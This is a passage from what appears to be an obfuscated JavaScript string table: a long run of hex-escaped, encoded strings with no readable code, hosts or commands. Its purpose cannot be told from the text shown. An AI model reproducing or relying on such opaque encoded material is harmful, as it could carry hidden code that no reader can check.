77\x71\x2f\x43\x72\x38\x4b\x53','\x4f\x42\x73\x58\x47\x38\x4b\x67\x77\x34\x33\x44\x6b\x63\x4f\x2f\x77\x36\x6e\x44\x6f\x45\x76\x43\x6c\x38\x4b\x54\x77\x35\x49\x49\x77\x71\x31\x32\x77\x6f\x70\x71\x5a\x43\x50\x44\x6b\x67\x3d\x3d','\x77\x70\x5a\x70\x77\x36\x35\x70\x77\x71\x68\x4c\x4b\x78\x73\x3d','\x49\x47\x39\x52\x53\x68\x6a\x43\x71\x38\x4f\x63\x77\x36\x49\x71\x51\x41\x6e\x44\x72\x55\x4c\x44\x76\x73\x4b\x46\x59\x73\x4f\x6a\x4c\x31\x73\x43\x4a\x67\x62\x44\x71\x63\x4b\x63','\x4b\x77\x77\x61\x41\x73\x4f\x72','\x61\x73\x4b\x75\x77\x71\x30\x59\x4e\x38\x4b\x2f\x5a\x69\x4c\x44\x73\x73\x4b\x62','\x77\x34\x72\x44\x6c\x63\x4f\x2f','\x77\x37\x35\x61\x4a\x6a\x58\x43\x75\x6c\x6f\x4d\x77\x70\x44\x44\x6c\x38\x4b\x61','\x77\x35\x37\x44\x6c\x4d\x4f\x6c\x44\x63\x4f\x78\x52\x63\x4b\x45\x77\x70\x49\x3d','\x50\x51\x54\x43\x70\x52\x67\x4c\x77\x6f\x39\x4d\x77\x71\x51\x4c\x45\x7a\x6f\x77','\x77\x72\x54\x44\x6d\x73\x4f\x4f\x77\x37\x48\x44\x75\x51\x3d\x3d','\x77\x35\x4c\x44\x67\x55\x4e\x61\x77\x72\x51\x62\x52\x4d\x4b\x42\x77\x36\x6e\x44\x6b\x63\x4b\x73\x56\x67\x55\x3d','\x44\x52\x62\x44\x6f\x4d\x4b\x75\x56\x63\x4f\x67','\x77\x6f\x6f\x37\x46\x63\x4b\x4c\x77\x36\x55\x3d','\x77\x35\x49\x6c\x77\x71\x31\x56\x77\x37\x66\x43\x68\x51\x3d\x3d','\x77\x35\x50\x44\x72\x38\x4f\x38\x53\x38\x4f\x4f\x4e\x38\x4f\x48\x77\x35\x33\x44\x67\x63\x4f\x66\x77\x70\x41\x58\x42\x6e\x4c\x44\x72\x6b\x6f\x3d','\x77\x72\x38\x4d\x77\x37\x50\x43\x69\x73\x4f\x61\x58\x6b\x37\x44\x73\x51\x6a\x43\x6f\x38\x4f\x37\x77\x37\x4a\x77\x53\x73\x4f\x4e','\x45\x73\x4f\x6f\x59\x56\x4e\x32\x52\x33\x41\x4d\x52\x63\x4f\x74\x77\x34\x38\x35\x77\x37\x2f\x44\x70\x54\x58\x44\x6b\x73\x4f\x50\x55\x63\x4b\x4c\x63\x67\x4e\x59','\x77\x72\x54\x44\x6d\x73\x4f\x45\x77\x36\x48\x44\x76\x73\x4b\x4d\x57\x52\x70\x59\x56\x54\x74\x47\x53\x63\x4f\x75\x61\x6b\x51\x2b\x56\x6b\x67\x3d','\x77\x71\x70\x50\x77\x37\x6c\x5a\x77\x70\x39\x73\x47\x6a\x39\x53\x56\x57\x37\x43\x70\x41\x3d\x3d','\x77\x35\x39\x58\x77\x36\x35\x59\x77\x37\x6a\x43\x6c\x38\x4f\x52\x77\x71\x2f\x44\x6b\x4d\x4b\x50\x77\x37\x51\x69\x4e\x73\x4f\x73\x77\x6f\x58\x43\x75\x52\x62\x44\x70\x52\x45\x56\x77\x72\x2f\x43\x6b\x4d\x4b\x61\x77\x71\x31\x35\x65\x4d\x4f\x33\x5a\x6e\x63\x3d','\x63\x33\x42\x35','\x77\x72\x4c\x43\x6e\x58\x4c\x43\x71\x63\x4f\x68\x41\x42\x2f\x44\x6f\x73\x4b\x58','\x57\x54\x72\x44\x6e\x79\x48\x43\x6c\x56\x34\x3d','\x77\x35\x39\x58\x77\x36\x35\x59\x77\x37\x6a\x43\x6c\x38\x4f\x52\x77\x71\x2f\x44\x6b\x4d\x4b\x50\x77\x36\x6b\x6e\x4c\x73\x4f\x75\x77\x72\x6a\x43\x72\x68\x58\x43\x72\x67\x35\x65\x77\x72\x33\x43\x6b\x73\x4b\x41\x77\x71\x49\x77\x4c\x63\x4f\x34','\x77\x36\x78\x65\x50\x43\x6e\x43\x76\x41\x3d\x3d','\x77\x72\x54\x44\x70\x55\x51\x3d','\x52\x54\x50\x44\x68\x43\x48\x43\x69\x46\x68\x44','\x77\x35\x35\x59\x66\x55\x44\x44\x69\x38\x4b\x79','\x45\x58\x58\x44\x67\x45\x6a\x44\x68\x38\x4f\x48\x77\x6f\x33\x44\x6e\x4d\x4f\x2f\x45\x67\x48\x43\x69\x32\x64\x6f\x45\x38\x4f\x52\x77\x72\x55\x3d','\x56\x4d\x4b\x31\x64\x38\x4f\x30\x53\x79\x63\x3d','\x46\x43\x42\x43\x77\x35\x74\x33\x77\x34\x5a\x6b\x77\x37\x74\x75\x43\x41\x3d\x3d','\x77\x36\x50\x44\x72\x4d\x4f\x55\x54\x73\x4b\x64\x77\x6f\x44\x43\x76\x63\x4f\x64\x51\x55\x6c\x70\x77\x72\x52\x45\x4c\x69\x39\x6c\x44\x53\x46\x6d\x62\x73\x4b\x64\x43\x7a\x58\x44\x76\x78\x6b\x4c\x4f\x73\x4f\x53\x45\x58\x38\x56\x77\x35\x48\x44\x6a\x38\x4b\x77\x45\x69\x50\x44\x76\x52\x6f\x5a','\x77\x34\x64\x58\x77\x37\x52\x45\x77\x37\x6f\x3d','\x77\x72\x33\x44\x6d\x52\x5a\x79\x77\x70\x74\x33\x77\x34\x35\x6d\x77\x37\x68\x49\x77\x70\x48\x44\x72\x42\x55\x3d','\x77\x35\x4c\x44\x74\x45\x30\x54\x77\x72\x42\x77','\x77\x35\x42\x50\x63\x6b\x6e\x44\x6d\x77\x3d\x3d','\x49\x73\x4f\x6d\x55\x38\x4f\x2b\x53\x38\x4f\x79\x77\x37\x4c\x43\x6a\x4d\x4f\x59\x55\x69\x6e\x43\x6e\x73\x4f\x6d\x66\x51\x7a\x44\x67\x51\x4c\x43\x76\x73\x4b\x38\x61\x63\x4f\x69\x4e\x48\x72\x44\x72\x68\x7a\x43\x6e\x48\x62\x43\x75\x63\x4b\x57\x77\x37\x44\x44\x6e\x58\x77\x2f\x49\x67\x54\x44\x74\x4d\x4b\x2f\x59\x42\x30\x3d','\x54\x57\x6c\x4c\x4d\x73\x4f\x55','\x41\x73\x4f\x30\x55\x30\x52\x56\x59\x6d\x63\x4e\x52\x73\x4f\x61\x77\x34\x73\x2f\x77\x35\x6f\x3d','\x65\x63\x4f\x2f\x59\x52\x4c\x43\x70\x73\x4f\x6d','\x77\x71\x48\x44\x67\x63\x4f\x4c\x77\x36\x76\x44\x74\x51\x3d\x3d','\x77\x6f\x78\x6e\x77\x34\x74\x30\x77\x72\x31\x44\x4d\x52\x4e\x73\x4f\x6b\x6a\x43\x68\x4d\x4b\x34\x44\x63\x4b\x67\x42\x73\x4b\x6b\x77\x36\x37\x44\x68\x73\x4b\x46\x4c\x63\x4f\x46\x77\x70\x58\x43\x70\x58\x58\x44\x74\x52\x5a\x67\x48\x32\x50\x43\x6d\x38\x4b\x31\x77\x72\x45\x66\x77\x36\x4c\x43\x6b\x73\x4f\x6a\x44\x30\x30\x3d','\x4a\x63\x4b\x6b\x77\x70\x49\x48\x4d\x67\x3d\x3d','\x54\x6e\x74\x43\x4e\x63\x4f\x77\x77\x70\x56\x49\x51\x6c\x76\x44\x76\x51\x73\x30\x77\x37\x59\x3d','\x77\x37\x68\x4e\x4d\x54\x4c\x43\x76\x55\x77\x3d','\x77\x72\x67\x52\x77\x37\x50\x43\x6c\x4d\x4f\x58','\x48\x41\x59\x36\x66\x32\x78\x52\x77\x36\x54\x44\x6b\x4d\x4f\x6c\x58\x51\x5a\x78\x77\x70\x51\x6c\x77\x71\x6a\x44\x6a\x79\x74\x57\x51\x7a\x4a\x36\x4f\x43\x45\x7a\x77\x37\x33\x44\x75\x4d\x4b\x41\x61\x4d\x4b\x63\x77\x71\x34\x6d\x4b\x68\x2f\x44\x72\x67\x34\x48\x77\x37\x33\x44\x6d\x67\x7a\x43\x69\x4d\x4b\x47\x57\x48\x6f\x6b\x77\x70\x76\x44\x73\x51\x3d\x3d','\x5a\x77\x66\x44\x6d\x41\x5a\x50\x77\x34\x45\x3d','\x41\x67\x73\x35\x63\x57\x4a\x65\x77\x36\x4d\x3d','\x47\x4d\x4f\x6d\x49\x52\x31\x59\x4b\x47\x31\x70\x51\x79\x37\x43\x68\x73\x4b\x4c\x77\x35\x5a\x71\x62\x6c\x6a\x43\x6c\x63\x4f\x75\x77\x34\x44\x44\x68\x43\x48\x44\x6c\x63\x4b\x55\x77\x34\x67\x37','\x49\x73\x4f\x6d\x55\x38\x4f\x2b\x53\x38\x4f\x79\x77\x37\x4c\x43\x6a\x4d\x4f\x59\x55\x6a\x37\x43\x6e\x38\x4f\x69\x65\x53\x67\x3d','\x77\x35\x64\x46\x65\x6c\x54\x44\x69\x38\x4b\x70','\x77\x72\x33\x43\x68\x6e\x37\x43\x75\x73\x4f\x51','\x57\x7a\x37\x44\x68\x79\x2f\x43\x68\x6c\x64\x45\x50\x38\x4b\x4e\x77\x71\x64\x44\x77\x34\x56\x34\x77\x34\x62\x43\x6d\x6d\x76\x43\x6a\x38\x4b\x58\x59\x56\x70\x57\x50\x4d\x4b\x41\x77\x35\x76\x44\x72\x63\x4b\x4c\x55\x73\x4b\x58\x4a\x33\x4d\x3d','\x45\x32\x2f\x44\x69\x31\x37\x44\x71\x63\x4f\x58\x77\x34\x62\x44\x6c\x63\x4f\x6e\x4f\x51\x4c\x43\x6e\x6d\x6f\x3d','\x65\x4d\x4f\x4c\x77\x71\x72\x44\x6f\x63\x4b\x45\x77\x71\x49\x3d','\x48\x30\x66\x43\x74\x38\x4f\x59\x4e\x73\x4b\x6c\x4b\x63\x4b\x56\x77\x72\x63\x66\x77\x34\x50\x43\x6c\x68\x68\x32\x63\x4d\x4f\x2b\x4f\x52\x39\x4c\x77\x35\x4c\x43\x68\x7a\x52\x68\x77\x35\x62\x44\x6c\x63\x4f\x31\x77\x35\x7a\x44\x71\x6d\x39\x66\x77\x34\x52\x68','\x42\x78\x51\x70\x5a\x45\x70\x58\x77\x37\x58\x44\x6b\x63\x4f\x6a\x4e\x78\x64\x70\x77\x6f\x41\x3d','\x46\x6e\x44\x44\x6a\x31\x6a\x44\x6a\x73\x4f\x66\x77\x35\x48\x44\x6c\x67\x3d\x3d','\x77\x72\x6b\x48\x46\x53\x63\x7a\x4b\x73\x4f\x46\x77\x37\x58\x44\x71\x63\x4b\x71\x77\x6f\x51\x36\x77\x36\x78\x44\x77\x34\x67\x62\x77\x36\x66\x44\x69\x53\x52\x5a\x77\x34\x62\x44\x74\x77\x3d\x3d','\x51\x73\x4b\x39\x63\x73\x4f\x75\x53\x77\x3d\x3d','\x4c\x63\x4f\x31\x55\x67\x3d\x3d','\x59\x51\x33\x44\x6c\x42\x52\x50\x77\x35\x66\x43\x71\x38\x4b\x30\x77\x71\x31\x37\x59\x63\x4f\x6e\x55\x41\x3d\x3d','\x63\x73\x4f\x67\x5a\x77\x3d\x3d','\x52\x69\x33\x44\x6b\x67\x3d\x3d','\x52\x73\x4b\x56\x77\x6f\x67\x3d','\x77\x34\x41\x4c\x50\x63\x4b\x56\x77\x36\x39\x74\x57\x38\x4b\x38\x59\x73\x4b\x7a\x44\x73\x4f\x71\x63\x67\x51\x72\x42\x45\x4a\x55\x77\x35\x55\x66\x52\x48\x76\x44\x68\x38\x4b\x39\x77\x71\x33\x43\x69\x6a\x37\x44\x75\x73\x4f\x35\x4d\x73\x4f\x42\x77\x6f\x76\x44\x73\x63\x4f\x45','\x56\x73\x4f\x73\x64\x42\x51\x3d','\x49\x63\x4b\x6b\x77\x70\x41\x57\x4f\x4d\x4f\x37','\x77\x71\x54\x44\x68\x52\x51\x3d','\x77\x71\x6b\x72\x77\x37\x6b\x3d','\x77\x6f\x30\x67\x47\x38\x4b\x61','\x77\x71\x50\x44\x71\x56\x4c\x44\x6c\x77\x3d\x3d','\x64\x33\x54\x43\x6d\x6d\x6e\x43\x6c\x32\x4e\x6d\x49\x4d\x4b\x64\x77\x35\x35\x6e\x77\x37\x68\x55\x77\x37\x4c\x43\x6a\x33\x72\x43\x6e\x4d\x4f\x4f\x4a\x57\x35\x39\x49\x38\x4b\x50\x77\x6f\x50\x44\x74\x73\x4f\x54\x41\x4d\x4b\x71\x66\x43\x48\x44\x72\x57\x77\x72\x4a\x7a\x59\x6d\x77\x70\x55\x6b\x77\x70\x52\x32','\x77\x34\x76\x44\x6c\x4d\x4f\x70\x48\x63\x4f\x78\x58\x67\x3d\x3d','\x77\x72\x76\x44\x71\x47\x56\x79\x77\x71\x72\x44\x67\x41\x3d\x3d','\x53\x4d\x4b\x75\x77\x6f\x76\x43\x6b\x67\x3d\x3d','\x4f\x41\x62\x43\x75\x77\x67\x4c','\x49\x38\x4b\x33\x63\x77\x77\x45\x61\x54\x55\x39\x55\x6d\x33\x43\x70\x38\x4f\x66\x77\x6f\x5a\x70\x4c\x54\x48\x43\x73\x4d\x4b\x65\x77\x35\x6a\x44\x73\x6e\x7a\x44\x67\x63\x4b\x57\x77\x70\x68\x6b\x77\x36\x66\x44\x6e\x69\x34\x4d\x77\x36\x55\x4b\x77\x6f\x55\x70\x4b\x52\x66\x44\x6f\x73\x4b\x4f\x77\x35\x56\x4c\x41\x63\x4f\x30\x77\x70\x76\x43\x75\x73\x4f\x70\x4c\x6a\x50\x43\x70\x38\x4b\x51\x57\x4d\x4f\x74\x77\x35\x7a\x44\x67\x33\x70\x4f\x77\x34\x62\x44\x70\x51\x59\x6b\x55\x63\x4b\x54\x52\x4d\x4b\x39\x66\x73\x4b\x48\x77\x36\x6b\x3d','\x41\x7a\x6c\x65\x77\x35\x45\x3d','\x48\x4d\x4b\x79\x77\x6f\x67\x3d','\x66\x63\x4b\x78\x77\x70\x45\x68\x49\x38\x4f\x6b\x77\x70\x72\x44\x6a\x38\x4b\x56\x77\x37\x4d\x51','\x77\x36\x6a\x44\x6f\x6a\x30\x53\x77\x35\x45\x3d','\x4f\x67\x6a\x43\x68\x41\x6b\x63\x77\x6f\x67\x4d\x77\x72\x51\x3d','\x77\x36\x4c\x44\x6c\x4d\x4f\x69','\x4a\x69\x50\x44\x71\x77\x64\x6a\x4b\x52\x72\x44\x6c\x73\x4b\x75\x77\x6f\x77\x36\x4c\x43\x63\x3d','\x62\x32\x56\x6e','\x77\x72\x76\x44\x72\x32\x51\x3d','\x77\x35\x54\x44\x67\x42\x30\x3d','\x77\x70\x67\x43\x77\x6f\x31\x49\x77\x36\x44\x43\x6c\x30\x58\x44\x6b\x33\x38\x6c\x47\x4d\x4b\x4e\x58\x73\x4b\x43\x61\x6d\x6c\x35\x77\x37\x33\x44\x73\x38\x4b\x54\x5a\x6c\x59\x73\x4f\x6a\x72\x44\x6c\x73\x4b\x7a\x48\x4d\x4f\x6d\x77\x35\x38\x72\x44\x56\x55\x35','\x4c\x42\x50\x43\x75\x42\x77\x3d','\x77\x34\x4c\x43\x6d\x38\x4b\x6d\x66\x73\x4f\x7a\x77\x6f\x2f\x43\x76\x67\x3d\x3d','\x49\x4d\x4f\x6f\x51\x67\x3d\x3d','\x62\x4d\x4f\x6b\x62\x68\x6a\x43\x72\x63\x4f\x69','\x58\x32\x64\x45\x4d\x73\x4f\x63\x77\x70\x64\x44\x57\x41\x3d\x3d','\x42\x44\x76\x44\x72\x51\x3d\x3d','\x65\x4d\x4f\x69\x62\x67\x2f\x43\x72\x63\x4f\x35\x77\x72\x30\x3d','\x77\x37\x6b\x53\x77\x35\x34\x76\x77\x36\x49\x73\x45\x4d\x4b\x44\x48\x77\x3d\x3d','\x4c\x51\x6a\x43\x75\x51\x34\x42\x77\x6f\x30\x48','\x65\x63\x4f\x4c\x77\x71\x38\x3d','\x4b\x38\x4f\x4f\x77\x70\x4e\x43\x4d\x42\x45\x31\x4b\x4d\x4f\x52','\x77\x36\x44\x43\x76\x41\x72\x44\x69\x4d\x4f\x57\x77\x36\x52\x45\x77\x6f\x39\x2b\x41\x52\x51\x4b\x77\x34\x6a\x43\x73\x53\x2f\x43\x6a\x55\x56\x43','\x77\x37\x54\x44\x70\x31\x67\x59','\x77\x36\x4c\x43\x74\x78\x33\x44\x73\x38\x4f\x62\x77\x36\x78\x30','\x77\x72\x7a\x44\x73\x63\x4b\x56\x57\x38\x4f\x4d\x77\x70\x33\x44\x76\x63\x4f\x4f\x42\x68\x73\x75\x77\x72\x73\x52\x49\x46\x30\x3d','\x64\x58\x68\x73\x63\x63\x4f\x4a','\x77\x6f\x37\x43\x74\x32\x6b\x3d','\x77\x6f\x4a\x42\x4b\x31\x76\x43\x6a\x63\x4b\x6d\x77\x37\x59\x47\x49\x43\x54\x43\x6d\x53\x68\x4d\x77\x36\x6a\x43\x6e\x38\x4b\x31\x61\x67\x3d\x3d','\x77\x34\x46\x4e\x66\x30\x37\x44\x69\x77\x3d\x3d','\x61\x4d\x4b\x42\x77\x71\x38\x3d','\x59\x52\x66\x44\x6b\x41\x64\x34\x77\x35\x33\x43\x69\x73\x4b\x39\x77\x6f\x6c\x69','\x77\x35\x76\x44\x69\x63\x4f\x71\x48\x4d\x4f\x45\x57\x41\x3d\x3d','\x45\x51\x38\x74\x5a\x45\x68\x66\x77\x37\x54\x44\x6d\x73\x4f\x57\x42\x77\x3d\x3d','\x77\x71\x6a\x44\x6c\x38\x4f\x66\x55\x63\x4f\x72\x43\x67\x3d\x3d','\x77\x34\x48\x44\x67\x38\x4f\x2f','\x77\x35\x73\x68\x63\x51\x3d\x3d','\x77\x71\x39\x58\x77\x37\x55\x3d','\x52\x73\x4f\x2b\x41\x51\x3d\x3d','\x57\x47\x42\x47\x4e\x63\x4f\x77\x77\x6f\x59\x3d','\x4b\x73\x4b\x6e\x77\x6f\x6f\x3d','\x77\x71\x44\x44\x74\x38\x4f\x75','\x77\x35\x66\x44\x74\x38\x4f\x44','\x77\x35\x74\x36\x4b\x41\x3d\x3d','\x65\x31\x6a\x44\x6d\x38\x4b\x31\x77\x35\x66\x43\x6d\x41\x3d\x3d','\x77\x37\x7a\x43\x73\x42\x30\x3d','\x50\x42\x54\x44\x6d\x77\x3d\x3d','\x57\x6a\x48\x44\x6c\x51\x3d\x3d','\x48\x73\x4b\x55\x77\x72\x59\x3d','\x77\x36\x44\x44\x72\x38\x4f\x76','\x42\x58\x54\x44\x6a\x31\x37\x44\x71\x63\x4f\x45','\x77\x35\x35\x6f\x49\x77\x3d\x3d','\x77\x36\x70\x7a\x64\x77\x3d\x3d','\x77\x36\x37\x44\x70\x63\x4f\x44\x56\x63\x4b\x35\x77\x6f\x37\x43\x72\x63\x4f\x58\x63\x68\x4d\x3d','\x77\x35\x66\x44\x74\x32\x6f\x3d','\x64\x73\x4f\x4d\x77\x71\x6e\x44\x75\x73\x4b\x70\x77\x72\x4d\x3d','\x50\x48\x66\x43\x69\x51\x3d\x3d','\x77\x71\x76\x44\x67\x68\x4a\x79\x77\x70\x74\x6b','\x58\x38\x4f\x61\x63\x77\x3d\x3d','\x4d\x47\x54\x43\x67\x73\x4f\x31\x46\x4d\x4b\x43\x47\x73\x4b\x79\x77\x6f\x78\x37\x77\x37\x33\x43\x71\x54\x42\x4b\x66\x73\x4f\x4a\x44\x53\x4e\x73\x77\x34\x4c\x43\x73\x78\x5a\x58\x77\x71\x44\x44\x76\x4d\x4f\x44\x77\x35\x7a\x44\x76\x47\x70\x55\x77\x35\x4e\x71\x44\x4d\x4b\x72\x46\x58\x7a\x44\x6b\x73\x4f\x46\x47\x69\x76\x43\x6e\x63\x4b\x52\x4f\x73\x4f\x70\x77\x72\x2f\x43\x71\x63\x4b\x38\x63\x73\x4b\x46\x5a\x4d\x4f\x58\x54\x67\x39\x6c\x77\x71\x31\x55\x56\x38\x4f\x76\x55\x51\x6c\x48\x48\x45\x76\x44\x6f\x77\x3d\x3d','\x43\x52\x62\x44\x70\x38\x4b\x75\x53\x63\x4f\x38','\x77\x6f\x48\x44\x75\x68\x6b\x42\x77\x36\x64\x2f\x77\x72\x5a\x50\x77\x37\x58\x43\x6c\x41\x6b\x3d','\x41\x52\x63\x67\x66\x33\x38\x3d','\x41\x63\x4f\x69\x46\x41\x3d\x3d','\x63\x4d\x4b\x2f\x62\x4d\x4f\x6d\x52\x67\x3d\x3d','\x46\x4d\x4f\x6f\x57\x56\x31\x39\x59\x41\x3d\x3d','\x50\x52\x66\x43\x75\x78\x51\x61','\x44\x73\x4f\x49\x61\x77\x3d\x3d','\x77\x71\x54\x44\x75\x47\x6c\x6d\x77\x71\x72\x44\x6d\x67\x3d\x3d','\x4e\x63\x4f\x51\x58\x38\x4f\x4b\x58\x55\x34\x3d','\x55\x63\x4b\x31\x77\x70\x7a\x43\x6e\x32\x70\x49\x77\x71\x41\x3d','\x77\x72\x6a\x44\x69\x73\x4f\x63\x55\x4d\x4f\x65\x44\x41\x3d\x3d','\x57\x4d\x4f\x64\x77\x6f\x41\x3d','\x77\x36\x55\x53\x77\x35\x34\x76\x77\x37\x77\x4b\x47\x41\x3d\x3d','\x43\x6e\x6e\x44\x67\x45\x76\x44\x6e\x4d\x4f\x59','\x77\x72\x2f\x44\x6d\x73\x4f\x4e\x56\x77\x3d\x3d','\x77\x34\x50\x43\x6d\x38\x4b\x37\x61\x73\x4f\x6d\x77\x6f\x41\x3d','\x77\x36\x4e\x54\x77\x37\x39\x30\x77\x36\x66\x43\x68\x67\x3d\x3d','\x77\x36\x78\x68\x59\x42\x6a\x44\x6c\x73\x4b\x30\x77\x71\x41\x62\x5a\x77\x66\x44\x6d\x7a\x45\x4d\x77\x34\x73\x3d','\x77\x35\x35\x68\x43\x4d\x4f\x4b\x77\x72\x78\x77\x45\x38\x4b\x7a\x4a\x63\x4b\x6a\x58\x73\x4f\x4a\x46\x78\x31\x74\x46\x77\x59\x55\x77\x34\x70\x4c\x51\x31\x54\x43\x6f\x63\x4f\x48\x77\x70\x7a\x44\x72\x67\x54\x43\x6d\x4d\x4b\x63\x63\x38\x4f\x42\x77\x70\x54\x44\x71\x4d\x4f\x4e\x77\x35\x54\x43\x6a\x6c\x54\x44\x6f\x69\x7a\x44\x76\x69\x73\x57\x77\x72\x5a\x4f\x54\x4d\x4b\x30\x77\x70\x54\x44\x6f\x57\x45\x3d','\x61\x30\x44\x44\x6c\x73\x4b\x75\x77\x36\x49\x3d','\x51\x73\x4f\x51\x41\x41\x3d\x3d','\x5a\x73\x4f\x52\x77\x71\x72\x44\x75\x38\x4b\x63\x77\x72\x55\x3d','\x52\x73\x4b\x69\x77\x71\x55\x3d','\x64\x4d\x4b\x39\x52\x41\x3d\x3d','\x77\x35\x54\x44\x68\x4d\x4f\x6c\x43\x63\x4f\x78\x52\x41\x3d\x3d','\x55\x73\x4f\x4e\x77\x6f\x63\x3d','\x42\x63\x4f\x30\x56\x77\x3d\x3d','\x77\x34\x48\x44\x6e\x41\x34\x53\x77\x34\x42\x6b\x65\x47\x59\x3d','\x52\x73\x4f\x7a\x48\x6e\x6f\x3d','\x44\x73\x4f\x33\x66\x51\x3d\x3d','\x63\x63\x4b\x53\x46\x73\x4b\x41\x61\x6e\x68\x6d\x42\x41\x74\x55\x77\x37\x76\x43\x68\x6a\x6c\x46\x77\x72\x35\x57\x4b\x73\x4b\x4a\x4e\x73\x4f\x41\x77\x37\x64\x74\x77\x35\x58\x44\x76\x63\x4f\x7a\x77\x72\x4e\x32\x77\x37\x56\x41\x77\x36\x45\x48\x65\x41\x50\x44\x6f\x7a\x72\x44\x76\x4d\x4b\x43\x52\x38\x4b\x66\x66\x77\x3d\x3d','\x57\x73\x4f\x2f\x63\x68\x33\x43\x75\x77\x3d\x3d','\x77\x36\x6e\x43\x74\x77\x66\x44\x67\x4d\x4f\x47\x77\x36\x6b\x3d','\x4a\x77\x50\x44\x6b\x51\x3d\x3d','\x77\x72\x7a\x44\x76\x42\x34\x3d','\x49\x38\x4f\x6f\x52\x77\x3d\x3d','\x77\x35\x50\x44\x6f\x45\x41\x3d','\x46\x4d\x4f\x49\x65\x41\x3d\x3d','\x77\x37\x37\x44\x69\x4d\x4f\x45','\x77\x37\x4c\x44\x70\x6a\x38\x41\x77\x34\x42\x68','\x77\x37\x62\x43\x70\x77\x76\x44\x6c\x4d\x4f\x47\x77\x37\x4d\x3d','\x58\x55\x4c\x43\x71\x4d\x4f\x57\x4e\x4d\x4b\x33\x4b\x63\x4f\x48','\x77\x72\x5a\x4d\x62\x51\x3d\x3d','\x77\x36\x63\x65\x53\x44\x78\x33\x50\x67\x3d\x3d','\x46\x57\x6e\x44\x6a\x46\x2f\x44\x6e\x4d\x4f\x43','\x77\x35\x2f\x43\x6b\x63\x4b\x6c','\x4d\x73\x4f\x33\x62\x41\x3d\x3d','\x47\x38\x4f\x69\x57\x46\x46\x67\x62\x51\x3d\x3d','\x77\x34\x68\x2b\x58\x77\x3d\x3d','\x56\x6a\x66\x44\x6b\x44\x54\x43\x6f\x6c\x6c\x55\x4e\x63\x4b\x2b\x77\x37\x30\x3d','\x77\x35\x76\x44\x69\x63\x4f\x71\x48\x4d\x4f\x47\x51\x38\x4b\x50\x77\x70\x6e\x44\x73\x32\x30\x3d','\x77\x37\x2f\x44\x69\x57\x45\x3d','\x77\x35\x73\x34\x77\x71\x70\x42\x77\x37\x66\x43\x6e\x67\x3d\x3d','\x77\x71\x34\x4d\x77\x34\x48\x43\x6a\x73\x4f\x42\x61\x45\x58\x44\x72\x67\x3d\x3d','\x4f\x38\x4f\x42\x53\x63\x4b\x38\x4b\x6b\x7a\x43\x6c\x68\x62\x43\x68\x63\x4b\x46\x51\x73\x4f\x69\x49\x6a\x6a\x44\x6b\x38\x4f\x72\x4b\x79\x30\x42\x49\x54\x76\x43\x6b\x73\x4f\x51\x52\x45\x38\x33\x63\x33\x37\x44\x6b\x68\x46\x6a\x58\x63\x4f\x58\x5a\x63\x4b\x73\x77\x6f\x30\x5a\x77\x72\x37\x43\x6d\x44\x73\x3d','\x59\x38\x4b\x75\x77\x71\x6f\x59','\x43\x6b\x62\x44\x68\x67\x3d\x3d','\x77\x71\x54\x44\x6a\x78\x31\x6e\x77\x71\x35\x34','\x77\x35\x58\x44\x71\x4d\x4f\x38\x53\x63\x4f\x6b\x42\x38\x4f\x31\x77\x35\x33\x44\x73\x73\x4f\x43','\x50\x46\x66\x43\x71\x51\x3d\x3d','\x41\x73\x4b\x78\x4c\x4d\x4f\x37\x43\x53\x6a\x43\x73\x6a\x70\x34\x56\x46\x62\x43\x6b\x52\x6b\x48\x77\x72\x6e\x44\x72\x73\x4f\x4f','\x61\x4d\x4f\x39\x62\x42\x58\x43\x74\x67\x3d\x3d','\x55\x63\x4f\x46\x77\x72\x7a\x44\x72\x51\x3d\x3d','\x77\x72\x76\x44\x75\x48\x4e\x56\x77\x72\x66\x44\x6e\x30\x67\x3d','\x77\x71\x33\x44\x6b\x67\x55\x3d','\x46\x43\x6c\x5a\x77\x36\x31\x2f\x77\x34\x64\x56','\x55\x63\x4b\x76\x77\x71\x73\x3d','\x77\x35\x54\x44\x71\x6c\x67\x3d','\x53\x67\x62\x43\x70\x4d\x4f\x4a\x49\x63\x4b\x74\x4c\x38\x4b\x66\x77\x72\x59\x4d','\x77\x72\x7a\x44\x68\x54\x52\x4e\x77\x6f\x35\x44\x77\x35\x39\x36\x77\x36\x56\x69\x77\x70\x63\x3d','\x4c\x38\x4f\x6f\x53\x73\x4f\x38\x52\x63\x4f\x32','\x46\x41\x55\x51','\x63\x63\x4b\x7a\x77\x70\x34\x3d','\x77\x6f\x76\x43\x70\x6c\x77\x63\x77\x71\x42\x72\x77\x72\x38\x63','\x42\x77\x45\x6d\x41\x63\x4f\x34\x77\x6f\x37\x43\x6a\x63\x4f\x61\x77\x36\x76\x43\x70\x52\x48\x43\x6a\x38\x4b\x43\x77\x34\x30\x53\x77\x37\x56\x73\x77\x35\x67\x30\x64\x32\x44\x43\x6a\x63\x4b\x45\x77\x71\x6f\x56\x77\x6f\x48\x44\x6c\x38\x4b\x76\x4f\x73\x4f\x52\x4f\x63\x4f\x6d\x53\x44\x6c\x6d\x55\x4d\x4f\x75\x77\x37\x42\x42\x77\x72\x34\x3d','\x77\x36\x54\x44\x76\x4d\x4f\x67','\x77\x71\x6b\x57\x77\x37\x44\x43\x69\x63\x4f\x48\x63\x77\x3d\x3d','\x46\x4d\x4b\x69\x77\x71\x67\x3d','\x62\x68\x72\x44\x6e\x78\x4a\x50\x77\x35\x6f\x3d','\x4a\x63\x4f\x32\x5a\x77\x3d\x3d','\x77\x70\x46\x7a\x77\x35\x39\x75\x77\x71\x35\x51','\x77\x36\x41\x66\x77\x36\x77\x3d','\x77\x36\x63\x78\x77\x71\x4d\x3d','\x77\x35\x42\x75\x4e\x77\x3d\x3d','\x77\x71\x33\x44\x75\x46\x50\x44\x6b\x63\x4b\x62\x77\x36\x6f\x3d','\x77\x72\x41\x51\x77\x35\x6b\x3d','\x77\x71\x7a\x44\x6a\x31\x63\x3d','\x50\x67\x49\x59\x42\x4d\x4f\x36\x77\x34\x76\x44\x69\x38\x4f\x50\x77\x36\x6e\x44\x76\x56\x41\x3d','\x77\x35\x54\x44\x6f\x30\x34\x49\x77\x72\x4e\x6b\x77\x36\x64\x42','\x45\x6b\x6e\x43\x72\x38\x4f\x43\x4a\x63\x4b\x32\x4b\x4d\x4b\x5a\x77\x72\x46\x65\x77\x34\x51\x3d','\x77\x37\x35\x61\x4d\x69\x6e\x43\x76\x6c\x67\x39\x77\x70\x73\x3d','\x77\x72\x6a\x44\x6b\x46\x4d\x3d','\x65\x4d\x4b\x4c\x56\x77\x3d\x3d','\x4e\x4d\x4f\x72\x55\x77\x3d\x3d'